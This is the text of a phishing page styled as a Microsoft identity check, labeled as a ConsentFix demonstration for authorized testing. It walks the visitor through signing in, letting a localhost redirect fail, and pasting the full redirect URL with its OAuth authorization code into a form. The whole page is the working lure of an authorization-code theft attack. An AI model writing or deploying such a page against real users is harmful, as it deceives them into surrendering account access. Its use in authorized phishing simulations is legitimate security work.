 Identity Verification

Verify your identity to continue

SECURITY RESEARCH: This is a ConsentFix technique demonstration for authorized testing purposes only

Complete Authentication

Follow these steps:

1. Click the button below to sign in with Microsoft
2. Enter your credentials when prompted
3. You will be redirected to a page that cannot load (localhost)
4. Copy the entire URL from your browser's address bar
5. Paste the URL below and submit

Sign in with Microsoft

Paste the redirect URL here:

http://localhost/?code=...

Submit